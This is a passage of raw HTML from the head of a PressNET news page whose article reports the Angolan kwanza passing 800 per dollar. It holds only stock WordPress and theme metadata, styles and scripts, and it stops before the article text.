

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/
body_size: 31126
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Moeda nacional de Angola passa pela primeira vez os 800 kwanzas por dólar | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/" />
<meta name="description" content="A moeda nacional de Angola desvalorizou&#x2d;se hoje &agrave; tarde para mais de 800 kwanzas por d&oacute;lar pela primeira vez, com as Finan&ccedil;as a continuarem sem intervir nos&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Moeda nacional de Angola passa pela primeira vez os 800 kwanzas por dólar | PressNET" />
<meta property="og:description" content="A moeda nacional de Angola desvalorizou&#x2d;se hoje &agrave; tarde para mais de 800 kwanzas por d&oacute;lar pela primeira vez, com as Finan&ccedil;as a continuarem sem intervir nos mercados e num contexto de subida da&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="article:published_time" content="2023-06-26T15:01:11+00:00" />
<meta property="article:modified_time" content="2023-06-26T15:01:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Moeda nacional de Angola passa pela primeira vez os 800 kwanzas por dólar | PressNET" />
<meta name="twitter:description" content="A moeda nacional de Angola desvalorizou&#x2d;se hoje &agrave; tarde para mais de 800 kwanzas por d&oacute;lar pela primeira vez, com as Finan&ccedil;as a continuarem sem intervir nos mercados e num contexto de subida da&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/","url":"https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/","name":"Moeda nacional de Angola passa pela primeira vez os 800 kwanzas por dólar | PressNET","description":"A moeda nacional de Angola desvalorizou&#x2d;se hoje &agrave; tarde para mais de 800 kwanzas por d&oacute;lar pela primeira vez, com as Finan&ccedil;as a continuarem sem intervir nos&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/economia/","name":"Category: Economia"},{"@type":"ListItem","position":3,"name":"Moeda nacional de Angola passa pela primeira vez os 800 kwanzas por dólar"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/06/26/moeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar/"},"datePublished":"2023-06-26T15:01:11+00:00","dateModified":"2023-06-26T15:01:13+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/3dbdd0a6fa7e1334f713e131a1a34b51","name":"Redação E1"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 11.72ms meta | 0.18ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/60720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F06%2F26%2Fmoeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F06%2F26%2Fmoeda-nacional-de-angola-passa-pela-primeira-vez-os-800-kwanzas-por-dolar%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="8b2908ca2c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
